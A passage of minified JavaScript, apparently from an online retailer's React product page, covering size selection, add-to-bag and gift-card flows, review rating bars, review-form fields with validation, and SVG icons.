n=(0,v.useFormatMessage)(),r=(0,tl.default)(),{selectedVariant:d,availableShopTheLookSizes:u,routeParams:m,viewPreference:p,setViewPreference:_}=(0,o.useProductDetailContext)(),f=window.location.search,h=`${r.asPath}${f}`,g=(0,tn.getFilteredSizes)({availableSizes:u,routerPath:h,viewPreference:p,displayedImages:i,selectedVariant:d,formatMessage:n,shopTheLookImages:l}),x=(0,s.useCallback)(e=>{let t=(0,tn.findSizeMapKey)(e);_(t?(0,tn.convertSizeKeyToLegacy)(t):e),a()},[_,a]);return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:to.default["size-like-mine-dialog"],children:[(0,t.jsx)(ec.Dialog.Title,{children:n("size-like-mine-mixed-case")}),(0,t.jsx)(ec.Dialog.Content,{className:to.default["size-like-mine-dialog-content"],children:g.map(({size:e,isCurrentVariant:s,displayImageSrc:a,athleteInfoCopy:i})=>(0,t.jsxs)("button",{type:"button",onClick:()=>x(e),className:(0,O.default)(to.default["size-like-mine-button"],{[to.default["size-like-mine-button-active"]]:s}),children:[(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{src:a||c.PRODUCT_FALLBACK_IMAGE,title:i,alt:i,width:108,height:135,"aria-hidden":!0,sizes:"(max-width: 1023px) 100vw, 108px"})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:n("athlete-wearing-simple",{size:e})}),s&&(0,t.jsx)(eq.CheckCircleFilledIcon,{})]}),(0,t.jsx)("span",{children:i})]})]},e))})]})}var td=e.i(464515),tu=e.i(252171);function tc({displayedImages:e}){let s=(0,v.useFormatMessage)(),[a,i,l]=(0,ti.useModal)(),{product:n,displayedColor:r,availableShopTheLookSizes:d,shopTheLookModelInfo:u}=(0,o.useProductDetailContext)(),c=(0,tn.getShopTheLookImages)(n,r);if(d.length<=1){let e=(0,tn.getAthleteInfoDetailed)(u,s)||null;return e?(0,t.jsx)("div",{className:`${td.default["size-selector-with-modal"]} ${td.default["label-only"]}`,children:(0,t.jsx)("div",{className:td.default["size-selector-button"],children:(0,t.jsx)("span",{children:e})})}):null}return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:td.default["size-selector-with-modal"],children:(0,t.jsxs)(eg.Button,{onClick:i,className:td.default["size-selector-button"],children:[(0,t.jsx)("span",{children:s("size-like-mine-mixed-case")}),(0,t.jsx)(tu.ChevronUpIcon,{})]})}),a&&(0,t.jsx)(tr,{isModalOpen:a,onClose:l,displayedImages:e,shopTheLookImages:c})]})}var tm=e.i(553818),tp=e.i(957716);function t_(){let{availableShopTheLookSizes:e,viewPreference:s}=(0,o.useProductDetailContext)();return(0,t.jsx)("div",{className:(0,O.default)(tp.default["size-selector"],tp.default["size-selector-alternate"]),children:(0,t.jsx)(tm.default,{selectId:"size-selector",availableSizes:e,viewPreference:s})})}function tf({displayedImages:e,variant:s="panel"}){let{showSizeLikeMineDropdown:a}=(0,o.useProductDetailContext)();if(!a)return null;switch(s){case"panel":return null;case"overlay":return(0,t.jsx)(tc,{displayedImages:e});default:return(0,t.jsx)(t_,{})}}function th({product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:n,eGiftCardAddedStatus:d,onNotifyMeEvent:u,displayedImages:c}){(0,h.useDebugComponent)("VariantAtcPanel");let p=(0,v.useFormatMessage)(),_=(0,ek.useFormatMoney)(),{isMobile:f}=(0,b.useLayoutMeasurement)(),{cart:g,addEGift:x,addEGiftLoading:y,addItems:j,addItemsLoading:C,addItemsError:w,updateShippingMethodById:I,updateShoprunnerToken:k,cartInitiator:S}=(0,R.useCart)(),{lookupVariants:P,isGiftCard:N,isEGiftCard:F,setDataLayerUpdate:M,setIsVariantLoading:A,setIsVariantOrColorSelectionChanged:L,selectedVariant:B,setSelectedVariant:T,displayedColor:z,setDisplayedColor:D,productRecommendationsData:E,forceOutOfStockError:U,setIsNotEligibleToBuyExclusive:V,allowNotifyMe:G,isVariantLoading:q,hasReachedQuantityLimit:W}=(0,o.useProductDetailContext)(),{analyticsManager:J}=(0,a.useAnalytics)(),[H,$]=(0,s.useState)(""),{user:Q}=(0,eS.useSession)(),{isEligible:Z}=(0,eP.default)(),K=(0,s.useRef)(null),X=(0,s.useMemo)(()=>(y||C||E?.isLoading)??!1,[y,C,E?.isLoading]),Y=()=>{K.current?.showModal()},ee=(0,s.useCallback)(e=>{V(e&&!Q?.isLoyalty)},[Q,V]),[et,es]=(0,s.useState)(null),{selectedStore:ea}=(0,s.useContext)(eN.BopisContext);(0,eI.useBopisInventory)(()=>(0,r.ensureArray)(B?.sku),[B]),(0,s.useEffect)(()=>{et===eR.StorePickupOptions.BOPIS&&ea&&J.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,r.ensureString)(ea?.id),bopis_pickup_select_pdp:!0})},[et,ea,J]);let[ei,el]=(0,s.useState)(0),[en,eo]=(0,s.useState)(null),[er,ed]=(0,s.useState)(null),[eu,ec]=(0,s.useState)(!1),em=S===R.CartInitiator.isPdp,[ep,e_]=(0,s.useState)(new Set),ef=(0,s.useCallback)(e=>{e_(t=>{let s=new Set(t);return s.add(e),s})},[]);(0,s.useEffect)(()=>{!q&&B&&M(!0)},[B,q,M]);let eh=(0,t.jsx)(tf,{displayedImages:c}),ev=(0,s.useCallback)(e=>D(e),[D]),ex=(0,s.useCallback)(e=>$(e),[]);return(0,t.jsxs)(t.Fragment,{children:[f&&eh,N&&(0,t.jsxs)(t.Fragment,{children:[F&&(0,t.jsx)("div",{className:(0,O.default)(ez.default["egift-card-range"],ez.default["enhanced-price-display"]),children:`${_(10)} - ${_(500)}`}),(0,t.jsx)("div",{children:p("style",{styleID:e.style})}),(0,t.jsx)("div",{className:ez.default.giftCardCallout,children:p("no-employee-discount")})]}),F?(0,t.jsx)(eM.default,{onSubmit:function(e){e.preventDefault();let t=e.currentTarget.elements,s=t.namedItem("name"),a=t.namedItem("email"),i=t.namedItem("from"),l=t.namedItem("amount"),n=t.namedItem("date"),o=t.namedItem("message");el(1),eo(`${p("amount")}: ${_(parseFloat(l.value))}`),x({recipientName:s.value,recipientEmail:a.value,from:i.value,amount:parseInt(l.value,10),deliveryDate:n.value,message:o.value,quantity:1}).then(e=>{Y()})},children:(0,t.jsx)(eg.Button,{tertiary:!0,className:(0,O.default)(ez.default["egift-card-atb-button"],ez.default["enhanced-buy-panel-button"]),type:"submit",status:d,children:i})}):(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(eA.default,{isReturnPage:!1,id:"add-to-bag-form",isPDP:!0,product:e,lookupVariants:P,showQuantity:!1,forceOutOfStockError:U,onSubmit:function(e,t,s){if(e.preventDefault(),W)return;if(G)return void u(m.NotifyMeEvents.OPENED);let{size:a,quantity:i=1}=Object.fromEntries(new FormData(e.currentTarget||e.target)),{submitter:l}=e.nativeEvent;ec(l?.id===ez.default["paypal-submit"]),eo(N?`${p("amount")}: ${_(parseInt(a,10))}`:`${p("size")}: ${s.name}`),ed(B?.length??null);let n=Number(i);el(n);let o=g?.totals;j([{id:B?.id,quantity:n,store:et===eR.StorePickupOptions.BOPIS?ea?.storeCode:void 0}]).then(async e=>{if(e.success){let{cart:t}=e,s=(0,eB.isShoprunnerSelected)(t),a=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eL.ShippingMethodType.STANDARD),i=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eL.ShippingMethodType.SHOPRUNNER),l=t.products.some(e=>e.preorderable);s&&l&&a?await I({shippingMethodId:a.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}):(0,eT.shoprunnerIsLoggedIn)()&&Z&&i&&!o&&(await I({shippingMethodId:i.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}),k((0,eT.getShoprunnerToken)())),Y()}else e.errors.some(e=>e.code===eF.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&B?.sku&&(ef(B.sku),T({...B,orderable:!1,inventory:{...B.inventory,stockLevel:0,orderable:!1}}))}).catch(e=>{w&&Y()})},onNotifyMeEvent:u,onLoyaltyExclusiveVariant:ee,onDisplayedColorChange:ev,onMasterProductIdChange:ex,onVariantChange:T,actionsContainerClassName:ez.default.product__actions,giftCardType:e.giftCardType??eL.GiftCardType.NONE,allowNotifyMe:G,onVariantLoading:A,onVariantOrColorSelectionChange:L,swipeableColors:f,isPreferredSizeEnabled:!0,isPreferredSizeSetDefaultEnabled:!0,externalUnavailableVariants:ep,actions:(0,t.jsx)(ts,{product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:em?n:"idle"}),beforeContent:!1,children:(0,t.jsx)(ta.default,{product:e,sizeLikeMineSelector:eh,pickupOption:et,onPickupOptionChange:es})})}),(0,t.jsx)(eH,{onClose:()=>{K.current?.close()},isLoading:X,addedToCartQuantity:ei,displayedColor:z,product:e,sizeOrValue:en,length:er,selectedVariant:B,productRecommendationsData:E,isPaypalSubmit:eu,addToCartError:w,ref:K})]})}var tg=e.i(474003),tv=e.i(879301);let tx=(0,s.forwardRef)(function({product:e,showStickyAddToBag:s=!1,isActionButtonDisabled:a=!1,label:i,productAddedStatus:l},n){let{isVariantLoading:d,displayedPrices:u,productPromotions:c,isNotEligibleToBuyExclusive:m,allowNotifyMe:p,hasReachedQuantityLimit:_}=(0,o.useProductDetailContext)(),f=tv.default;return(0,t.jsx)("div",{className:f["add-to-bag__sticky-container"],children:(0,t.jsxs)("div",{ref:n,className:f["add-to-bag__sticky"],"data-active":s,children:[(0,t.jsxs)("div",{className:f["add-to-bag-info__sticky"],children:[(0,t.jsx)("span",{className:f["product-name__sticky"],children:e.name}),(0,t.jsx)("span",{children:"-"}),(0,t.jsx)("div",{className:f["price-section__sticky"],children:u&&(0,t.jsx)(tg.default,{price:u,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:{...e,productPromotions:c},withPromotion:(0,r.isArrayWithItems)(c),fullPriceOnly:p})})]}),(0,t.jsxs)("div",{className:f["button-container"],children:[(0,t.jsx)(eg.Button,{variant:m?"primary":"tertiary",type:"submit",form:"add-to-bag-form","data-pdp-add-to-bag":!0,status:d?"pending":l,disabled:a||_,children:i}),(0,t.jsx)(e1,{product:e,variant:"sticky-add-to-cart-desktop"}),(0,t.jsx)(tt.ProductShareButton,{iconOnly:!0})]})]})})});var tb=e.i(37546),ty=e.i(636002),tj=e.i(640457),tC=e.i(885099),tw=e.i(873310);function tI(){let e=(0,v.useFormatMessage)(),{product:a,shopTheLookModelInfo:i}=(0,o.useProductDetailContext)(),{hasEnhancedSizeCharts:l}=(0,N.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),n=(0,s.useMemo)(()=>{if(i)return(0,tn.getAthleteInfoDetailed)(i,e)||void 0},[i,e]),r=(0,s.useMemo)(()=>(0,t.jsx)(eg.Button,{variant:"primary",className:tC.default["size-fit-btn"],children:e("see-size-fit-guide")}),[e]),d=(0,s.useMemo)(()=>c.FIT_TYPES.findIndex(e=>e.toLowerCase()===a?.fitType?.toLowerCase()),[a]),u=a?.fitType&&!(0,c.isGiftCard)(a?.giftCardType),m=!!a?.unstableSizeChart,p=(0,s.useMemo)(()=>{if(m)return l?(0,tw.convertSizeChart)(a.unstableSizeChart):a?.unstableSizeChart},[a?.unstableSizeChart,m,l]);return(0,t.jsxs)("div",{className:tC.default["size-and-fit"],children:[n&&(0,t.jsx)("div",{className:tC.default["athlete-info"],children:n}),-1!==d&&(0,t.jsx)(tj.ScaleDiagram,{options:c.FIT_TYPES,selectedOption:d,small:!0,children:c.FIT_TYPES.map(s=>(0,t.jsx)(tj.ScaleItem,{label:e(`fit-scale-${s}`),description:e(`fit-scale-${s}-desc`)},s))}),u&&(0,t.jsx)("ul",{"data-bullets":!0,className:tC.default["fit-specs"],children:(0,t.jsx)(ah,{fitType:a?.fitType})}),m&&(0,t.jsx)(ty.default,{...p,launchButton:r,silhouette:a?.silhouette,fitType:a?.fitType})]})}function tk(e){let{theme:i}=e,l=(0,v.useFormatMessage)(),{analyticsManager:n}=(0,a.useAnalytics)(),o=(0,s.useCallback)(()=>{n.fireAccordionInteraction({site_accordion:"product: size and fit"}),n.trackSizeFitGuideAccordianAction("size fit guide accordion open")},[n]);return(0,t.jsx)(tb.AccordionPanel,{summary:l("size-fit"),theme:i,onExpand:o,children:(0,t.jsx)(tI,{})})}var tS=e.i(774101),tP=e.i(79073),tN=e.i(905627),tF=e.i(652090);function tM({totalRatingCount:e,ratingsDistribution:s,hideTotalRating:a,className:i,onBarClick:l}){let n=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tN.default["progress-bars"],children:[(0,t.jsx)("div",{children:["5","4","3","2","1"].map((a,n)=>{let o;return o=4-n,(0,t.jsx)(tA,{rating:a,amount:s[o],totalRatingCount:e,className:i,onClick:()=>l?.(a)},a)})}),!a&&(0,t.jsx)("strong",{children:n("ratings",{totalRatingCount:e})})]})}function tA({rating:e,amount:s,totalRatingCount:a,onClick:i,className:l=""}){return(0,t.jsxs)("div",{className:`${tN.default["distribution-bar"]} ${l}`,onClick:i,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:e}),(0,t.jsx)(tF.StarFilledIcon,{title:"star"})]}),(0,t.jsx)(tR,{width:s/a*100}),(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:s})})]})}function tR({width:e}){let a=(0,s.useMemo)(()=>({"--width":`${e}%`}),[e]);return(0,t.jsx)("div",{role:"progressbar",className:tN.default.track,children:(0,t.jsx)("div",{role:"meter",className:tN.default.filled,style:a,"aria-valuenow":e})})}var tL=e.i(646423),tB=e.i(361320);function tT({averageOverallRating:e,recommendedPercent:s,totalRatingCount:a,ratingsDistribution:i}){return(0,t.jsx)("div",{className:tB.default["rating-info"],children:(0,t.jsxs)("div",{children:[(0,t.jsx)(tL.Ratings,{averageOverallRating:e,recommendedPercent:s}),(0,t.jsx)(tM,{totalRatingCount:a,ratingsDistribution:i})]})})}var tz=e.i(344947),tO=e.i(913578),tD=e.i(524889),tE=e.i(647163),tU=e.i(409633),tV=e.i(117748),tG=e.i(114897);function tq({className:e,text:a,more:i,less:l,lineClamp:n=3,children:o,truncateByHeight:r}){let d=(0,s.useRef)({}),u=(0,s.useRef)({}),c=(0,s.useId)(),m=(0,s.useMemo)(()=>({"--line-clamp":n}),[n]);(0,s.useEffect)(()=>{let e=new ResizeObserver(e=>{e.forEach(e=>{e.target.classList[e.target.scrollHeight-2>e.contentRect.height?"add":"remove"](tV.default.truncate)})});return e.observe(d.current),()=>e.disconnect()},[]);let{width:p}=(0,tG.default)();return(0,s.useEffect)(()=>{r&&d.current?.clientHeight<=72&&d.current?.scrollHeight<=72&&!o&&u.current.setAttribute("hidden","hidden")},[o,r,d.current?.clientHeight,d.current?.scrollHeight,p]),(0,t.jsxs)("div",{className:(0,O.default)(tV.default.truncate,e),style:m,children:[(0,t.jsx)("input",{type:"checkbox",id:c}),(0,t.jsx)("p",{ref:d,children:a}),(0,t.jsx)("div",{"data-children":!0,children:o}),(0,t.jsxs)("label",{htmlFor:c,role:"button",ref:u,"data-testid":"truncate-label",children:[(0,t.jsx)("span",{"data-more":!0,children:i}),(0,t.jsx)("span",{"data-less":!0,children:l})]})]})}var tW=e.i(32714),tJ=e.i(284643),tH=e.i(461083),t$=e.i(416250),tQ=e.i(829766),tZ=e.i(756481);function tK({userLocation:e,totalClientResponseCount:s,totalFeedbackCount:a,contextDataValues:i}){let l=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tZ.default.container,children:[e&&(0,t.jsxs)("div",{className:tZ.default.location,children:[(0,t.jsx)("span",{className:tZ.default.label,children:l("location")}),": ",e]}),(0,t.jsxs)("div",{className:tZ.default.grid,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("bv-reviews")}`}),":"," ",0===s?1:s]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("votes")}`}),": ",a]}),["AthleteType","BodyType","Gender","Height","SizePurchased"].map(e=>i?.[e]&&(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:l((0,r.ensureString)(i?.[e]?.id).toLowerCase())}),": ",(0,t.jsx)("span",{children:l((0,r.ensureString)(`bv-${e}-${i?.[e]?.value}`))})]},e))]})]})}var tX=e.i(258521),tY=e.i(191850),t0=e.i(906934);e.i(470395);var t1=e.i(830744),t2=e.i(702079),t3=e.i(259087);function t6(e,t,s,a,i=!1){let{defaultValue:l,booleanInput:n,integerInput:o,selectInput:r,textAreaInput:d,textInput:u}=e,c=a.fields?.[s];if(i&&(c=t5(t,{id:s})),!c)return l;let{type:m}=c,p=t5(t,c),_=l;switch(m){case"TextInput":_=u({context:e,uiSchema:t,field:c,displayField:p});break;case"BooleanInput":_=n({context:e,uiSchema:t,field:c,displayField:p});break;case"TextAreaInput":_=d({context:e,uiSchema:t,field:c,displayField:p});break;case"SelectInput":_=r({context:e,uiSchema:t,field:c,displayField:p});break;case"IntegerInput":_=o({context:e,uiSchema:t,field:c,displayField:p})}return _}function t5(e,t){let s={...t,kind:"Display"};return e.label&&(s.label=e.label),e.errorMessage&&(s.errorMessage=e.errorMessage),e.type&&(s.type=e.type),e.options&&(s.options=e.options),e.required&&(s.required=e.required),e.widget&&(s.widget=e.widget),e.labelRichText&&(s.labelRichText=e.labelRichText),e.inputType&&(s.inputType=e.inputType),e.placeholderText&&(s.placeholderText=e.placeholderText),e.maxLength&&(s.maxLength=e.maxLength),e.minLength&&(s.minLength=e.minLength),e.hidden&&(s.hidden=e.hidden),s}var t4=e.i(92531),t7=e.i(459167);function t8(e){return(t,s)=>({message:e||s.defaultError})}function t9(e,t,s,a,i,l,n,o=!1){let d=t1.z.string({errorMap:t8((0,r.ensureString)(a))});if(!n&&o)return void e.set(t,d.refine(e=>!s&&""===e||(0,t7.validateEmail)(e),a));let u=d;if(!n&&((0,r.isNonNullish)(i)||s)){let e=(0,r.ensureNumber)(i);s&&0===e&&(e=1),u=u.min(e,a)}l&&(u=u.max(l)),s||(u=u.optional().or(t1.z.literal(""))),e.set(t,u)}var se=e.i(589033),st=e.i(609196);let ss={radio:function({displayField:e}){let s=(0,r.ensureString)(e.id);return(0,t.jsx)(su,{displayField:e,label:e.label,className:"form-field",children:(0,t.jsx)("div",{role:"radiogroup",children:(0,r.ensureArray)(e.options).map(a=>(0,t.jsx)(se.Radio,{id:`${s}-${a.value}`,name:s,value:a.value,"aria-describedby":sd(e),children:a.label},a.value))})})},select:s_,textarea:sc};function sa({context:e,uiSchema:s,field:a,displayField:i}){return t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength),(0,t.jsx)(sc,{context:e,uiSchema:s,field:a,displayField:i})}function si({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength,i.hidden,"email"===i.inputType);let l=e.widgets[(0,r.ensureString)(i.widget)]??sf;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sl({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o,d;let u;l=e.zodFields,n=(0,r.ensureString)(i.id),o=!!i.required,d=i.errorMessage,u=o?t1.z.string({errorMap:t8((0,r.ensureString)(d))}).min(1):t1.z.string().optional(),l.set(n,u);let c=e.widgets[(0,r.ensureString)(i.widget)]??sm;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function sn({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o;let d,u=(0,r.ensureString)(i.id);l=e.zodFields,n=!!i.required,o=i.errorMessage,d=t1.z.string({required_error:o}),n&&(d=d.min(1,o)),l.set(u,d);let c=e.widgets[(0,r.ensureString)(i.widget)]??sp;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function so({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength);let l=e.widgets[(0,r.ensureString)(i.widget)]??s_;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sr({context:e,uiSchema:s,field:a,displayField:i}){let l=e.widgets[(0,r.ensureString)(i.widget)];return l?(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i}):null}function sd(e){return`${e.id}-error`}function su({displayField:e,label:s,className:a,children:i}){return(0,t.jsxs)("div",{children:[s&&(0,t.jsxs)("label",{children:[s,e.required&&"*"]}),(0,t.jsxs)("div",{className:a,children:[i,(0,t.jsx)("div",{id:sd(e),role:"alert"})]})]})}function sc({displayField:e}){let a=(0,v.useFormatMessage)(),i=e.minLength?a("bv-placeholder-min",{length:e.minLength??50}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let[n,o]=(0,s.useState)("TextAreaInput"===e.type),[d,u]=(0,s.useState)(void 0),c=(0,r.ensureNumber)(e?.minLength),m=(0,s.useCallback)(e=>{let t=e?.currentTarget?.value?.replace(/\s/g,"").length;t>0&&c>t?(o(!0),u(Math.abs((0,r.ensureNumber)(t)-c))):o(!1)},[c]);return(0,t.jsxs)(su,{displayField:e,label:e.label,className:"form-field",children:[(0,t.jsx)("textarea",{id:e.id,name:e.id,rows:8,"aria-describedby":sd(e),placeholder:e?.placeholderText||i,onChange:m,onFocus:m,...l,children:e.value}),d&&n&&(0,t.jsxs)("div",{"data-counter":!0,children:[(0,t.jsx)("span",{children:d})," ",(0,t.jsx)("span",{children:a("remaining-characters")})]})]})}function sm({displayField:e}){let s=(0,r.ensureString)(e.label);return e.labelRichText&&(s=(0,t.jsx)("span",{children:(0,t3.default)(e.labelRichText)})),(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(st.Checkbox,{id:e.id,name:e.id,label:s,"aria-describedby":sd(e)})})}function sp({displayField:e}){return(0,t.jsx)(su,{displayField:e,label:e.label,children:(0,t.jsx)(t2.InputField,{id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,type:"number"},e.id)})}function s_({context:e,displayField:s}){let a=(0,v.useFormatMessage)();return t9(e.zodFields,(0,r.ensureString)(s.id),!!s.required,s.errorMessage,s.minLength,s.maxLength),(0,t.jsx)(su,{displayField:s,label:s.label,className:"form-field",children:(0,t.jsx)(t4.Select,{id:(0,r.ensureString)(s.id),name:s.id,"aria-describedby":sd(s),uncontrolled:!0,children:(0,r.ensureArray)(s.options)?.map(e=>(0,t.jsx)(t4.Option,{value:e.value,children:e.label||a("select")},e.value))})})}function sf({displayField:e}){let s=e.required?`${e.label}*`:e.label,a=(0,v.useFormatMessage)(),i=e.maxLength?a("bv-placeholder-max",{length:e.maxLength}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let n=e.hidden;return(0,t.jsxs)("div",{hidden:n,children:[s&&(0,t.jsx)("label",{children:s}),(0,t.jsx)(t2.InputField,{type:e.inputType??"text",id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,placeholder:e?.placeholderText||i,...l},e.id)]})}function sh({name:e,formSchema:a,uiSchema:i,widgets:l,onSubmit:n}){let o,d=(0,s.useRef)(null),[u,c]=(0,s.useState)(),m=(0,v.useFormatMessage)(),{components:p,validationSchema:_}=(o=(0,s.useMemo)(()=>({uiSchema:i,zodFields:new Map,defaultValue:"",groupWrapper:e=>(0,t.jsx)(t.Fragment,{children:e}),booleanInput:sl,selectInput:so,integerInput:sn,textAreaInput:sa,textInput:si,customInput:sr,widgets:{...ss,...l}}),[i,l]),{components:(0,s.useMemo)(()=>a.fields?Object.entries(i).reduce((e,[t,s])=>{switch(s.kind){case"Custom":e.push(function(e,t,s,a){let{customInput:i}=e,l={id:s},n=t5(t,l),o=t6(e,t,s,a,!0);return o!==e.defaultValue?o:i({context:e,uiSchema:t,field:l,displayField:n})}(o,s,t,a));break;case"Field":e.push(t6(o,s,t,a));break;case"Group":var i,l,n,d;let u,c;e.push((i=o,l=s,n=t,d=a,u=[],c=d.groups?.[n]?.subElements,(0,r.ensureArray)(c).forEach(e=>{let t=(0,r.ensureString)(e.id);u.push(t6(i,l,t,d))}),i.groupWrapper(u)))}return e},[]):[],[o,i,a]),validationSchema:t1.z.object(Object.fromEntries(o.zodFields.entries()))}),f=(0,s.useCallback)(async(e,t,s)=>{if(c("pending"),d.current&&(d.current.inert=!0),!e.validated){d.current&&(d.current.inert=!1),c(void 0);return}let a=await n(e,t,s);a.isSuccess||(d.current&&(d.current.inert=!1),c(void 0),function(e){if(!e)return;let t=!1;Object.entries(e).forEach(([e,s])=>{let a=document.querySelector(`[name="${e}"]`);a&&(a.setAttribute("aria-invalid","true"),t||(a.scrollIntoView({behavior:"smooth"}),t=!0),(document.getElementById(a.getAttribute("aria-describedby"))??{textContent:""}).textContent=s.message??"Error")})}(a.formErrors))},[n]),{bindFormValidation:h,handleFieldFocusout:g}=(0,t0.useFormValidation)({onSubmit:f,validationSchema:_,scrollFieldIntoView:e0.scrollElementIntoView,disableLiveValidation:!0});return(0,s.useImperativeHandle)(h,()=>d.current),(0,t.jsxs)("form",{ref:d,name:e,onBlur:g,children:[p,(0,t.jsx)("div",{children:(0,t.jsx)(eg.Button,{status:u,type:"submit","data-bvsubmit":e,children:m("answerForm"===e?`bv-${e}-submit`:"submit")})})]})}var sg=e.i(722086),sv=e.i(409715);let sx=(0,s.memo)(function({name:e,label:a,items:i,variant:l="standard",showRangeLabels:n=!0,rangeLabels:o,className:r=""}){let d=(0,v.useFormatMessage)(),[u,c]=(0,s.useState)(void 0),m="rating"===l?i.slice(0,5):i,p=(0,s.useMemo)(()=>u?parseInt(u,10):0,[u]),_=(0,s.useMemo)(()=>p>=4?sv.default.red:sv.default.fill,[p]),f=(0,s.useMemo)(()=>n?"rating"===l?u?i[p-1]?.label:d("select-a-rating"):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:o?.low?o.low:i[0]?.label}),o?.medium&&(0,t.jsx)("span",{children:o?.medium?o.medium:i[Math.floor(i.length/2)]?.label}),(0,t.jsx)("span",{children:o?.high?o.high:i[i.length-1]?.label})]}):null,[p,i,n,o,u,l,d]),h=({index:e})=>{let s=p>=e+1;return"rating"===l?s?(0,t.jsx)(tF.StarFilledIcon,{size:"XL",className:`${_}`}):(0,t.jsx)(sg.StarIcon,{size:"XL"}):null};return(0,t.jsxs)("fieldset",{className:`${sv.default.radiogroup} ${sv.default[`radiogroup--${l}`]} ${r}`,"aria-labelledby":e,role:"radiogroup",children:[a&&(0,t.jsx)("legend",{id:e,children:a}),(0,t.jsx)("div",{className:sv.default["radio-container"],children:m.map((s,a)=>(0,t.jsx)("label",{onClick:()=>c(s.value),children:(0,t.jsx)(se.Radio,{id:s.value,name:e,value:s.value,"aria-describedby":`${e}-error`,children:(0,t.jsx)(h,{index:a})})},s.value))}),f&&(0,t.jsx)("div",{className:sv.default["range-labels"],children:f})]})});var sb=e.i(257489),sy=e.i(664747),sj=e.i(445436);function sC(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.0008 8.85156H2.93333C2.41787 8.85156 2 9.26943 2 9.7849V26.5849C2 27.1004 2.41787 27.5182 2.93333 27.5182H29.0667C29.5821 27.5182 30 27.1004 30 26.5849V9.78489C30 9.26943 29.5821 8.85156 29.0667 8.85156H16.0008Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.46875 8.66667L11.5685 4.51232C11.7273 4.19811 12.0494 4 12.4014 4H19.6027C19.9548 4 20.2769 4.19811 20.4357 4.51232L22.5354 8.66667H9.46875Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinejoin:"round"}),(0,t.jsx)("circle",{cx:"16.0063",cy:"17.9999",r:"5.6",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M23.7 11.1851C23.3136 11.1851 23 11.4987 23 11.8851C23 12.2715 23.3136 12.5851 23.7 12.5851C24.0864 12.5851 24.4 12.2715 24.4 11.8851C24.4 11.4987 24.0864 11.1851 23.7 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M27.0781 11.1851H25.9115C25.5893 11.1851 25.3281 11.4984 25.3281 11.8851C25.3281 12.2717 25.5893 12.5851 25.9115 12.5851H27.0781C27.4002 12.5851 27.6615 12.2717 27.6615 11.8851C27.6615 11.4984 27.4002 11.1851 27.0781 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M14.1406 6.33337H17.874",stroke:"currentColor",strokeLinecap:"square",vectorEffect:"non-scaling-stroke"})]})}function sw(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M14.6602 11.1612V14.4094L1.44683 14.4043C1.40942 14.4043 1.37911 14.3739 1.37911 14.3365V11.1612",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M7.99924 1.45168L7.99924 10.9355",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M4.38672 4.6129L7.95172 1.0479C7.97818 1.02145 8.02107 1.02145 8.04752 